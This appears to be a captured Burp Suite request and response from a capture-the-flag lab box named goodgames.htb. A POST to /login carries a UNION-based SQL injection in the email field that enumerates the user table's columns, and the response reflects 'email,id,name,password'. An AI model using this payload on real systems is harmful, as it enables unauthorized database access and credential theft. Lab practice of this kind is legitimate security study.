 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 159
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=' union select 1,2,3,group_concat(column_name) from information_schema.columns where
table_schema='main' and table_name='user'-- -&password=Password123
16
Response
Pretty Raw Hex Render
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome email,id,name,password
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>